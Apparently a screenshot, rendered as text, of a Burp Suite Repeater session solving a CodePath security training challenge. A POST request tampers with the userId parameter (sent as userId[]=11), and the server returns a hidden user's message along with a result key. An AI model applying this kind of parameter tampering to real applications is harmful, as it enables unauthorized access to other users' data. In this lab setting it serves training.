 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c HTTP/1.1
2 Host: security.codepath.com
3 Cookie: JSESSIONID=91F3CFC698D4D5EBBABA03D2216FF92D; token=
-93487111198722584535665307705113846751; JSESSIONID3="7wr8VVU/9SYt4KdDyq7gmA=="
4 Content-Length: 15
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Origin: https://security.codepath.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://security.codepath.com/challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7
ebd98c71c98c.jsp
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 userId%5B%5D=11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 136
4 Date: Thu, 22 Apr 2021 19:19:29 GMT
5 Connection: close
6
7 <h2 class='title'>Hidden User's Message</h2><p>Result Key is
<a>dd6301b38b5ad9c54b85d07c087aebec89df8b8c769d4da084a55663e6186742</a></p>